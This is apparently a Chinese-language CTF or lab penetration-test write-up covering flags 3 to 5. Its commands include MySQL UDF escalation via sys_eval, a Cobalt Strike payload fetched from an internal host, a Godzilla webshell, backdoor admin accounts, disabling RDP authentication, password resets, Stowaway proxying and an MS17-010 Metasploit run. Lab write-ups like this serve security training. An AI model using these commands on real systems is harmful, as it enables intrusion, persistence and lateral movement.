

既然如此,翻一下数据库配置,获取密码

1
|
root/HvaaOUr6n^v`_dyw@0YjA
|
有数据库,但是蚁剑连不上,MUDT也连不上,不知道什么原因,这里做一个免杀的哥斯拉马上传到webroot
连接哥斯拉,后来发现蚁剑其实也连的上数据库,因为这个数据库端口在3336得改一下(又浪费一波时间)




然后我们需要上传一个lib_mysqludf_sys.dll,这样提权,允许执行命令
这个dll是kali的sqlmap自带的
1
|
python extra/cloak/cloak.py -d -i data/udf/mysql/windows/64/lib_mysqludf_sys.dll_
|

然后将dll文件上传到mysql5/lib/plugin目录下,这两个目录需要自己新建


然后在数据库中执行sql语句
1
|
create function sys_eval returns string soname 'lib_mysqludf_sys.dll';
|
1
|

select sys_eval("whoami");
|

成功提权,这个貌似就是UDF提权,之前用MDUT打过,不知道为什么这次不能用MDUT连接,猜测应该是这个数据库不对外开放,只能本地连接

接下来先上线CS,然后土豆提权吧,在数据库这里执行命令非常的慢
1
2
3
|
select sys_eval('C:/Users/Public/4444.exe http://172.30.58.42:8888/S2/4444.txt');
connect 172.30.58.77
|
然后土豆提权,和之前一样用坏土豆
1
|
"\"C:\Users\Public\4444.exe\" http://172.30.58.42:8888/S2/4444.txt"
|
直接读flag就行

flag4
知识点:获取RDP密码登录RDP
| ip |
功能 |
| 172.30.58.42 |
外网机(拿下) |
| 172.30.58.77 |
WIN-UPQLOPM011B 存在web服务 (拿下) |
| 172.30.58.78 |
只开放了22端口 |
| 172.30.58.79 |
WIN-85B7F32VC8H 8085端口存在web服务(拿下) |
我们需要横向到78这台,当然也看一下77有没有内网网卡
只有一张网卡

横向77这台,我们回到之前79那台机子,之前是说有个xshell的,既然有,我们开个RDP上去,看看xshell里面可不可以连接上78
1
2
3
|
shell net user liernian qwer123! /add
shell net localgroup Administrators liernian /add
|
关防火墙和开RDP可以在插件做到,还需要关闭身份验证
(这个还是在之前那个冰蝎里搞比较方便)
1
|
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
|

不过要是实战的话,还是抓取本地RDP密码比较靠谱,登录之后才想起来,我新创建的用户,怎么可能会有使用xshell的记录,这里还是必须要登录管理员的的RDP(所以上面又是无用功了)


1
|
Administrator/aviator!321
|
这里没有插件也没事,可以直接修改管理员的密码
1
|
shell net user Administrator qwer123!
|


然后RDP登录,已经有连接了,还是root,直接读
flag5
知识点:stowaway二级代理、MS17010
不用想,肯定有内网在,我们传一个stowaway上去
又有杀软,关掉就行
还不能直接传,真是。。。
我们改个密码,在本地登录
1
|
echo root:qwer123|chpasswd
|
还得是finalshell


我服了,无法上传,不知道什么原因,回头搞一下xshell

发现点了这个上传文件后,就可以通过sftp上传了
建立二级代理
1
2
3
4
|
listen
1
5555
./linux_x64_agent -c 172.30.58.42:5555
|
然后扫一下
扫出来一个MS17-010
直接MSF,这里还必须设一下这个1433,默认的4444不行
1
2
3
4
5
6
7
|
proxychains -q msfconsole
search ms17
use 0
set payload windows/x64/meterpreter/bind_tcp_uuid
set rhosts 10.2.2.54
set lport 1433
run
|

Gear
flag1
知识点:CMS Made Simple历史漏洞

入口点是域名,我们需要解析一下域名

直接ping一下

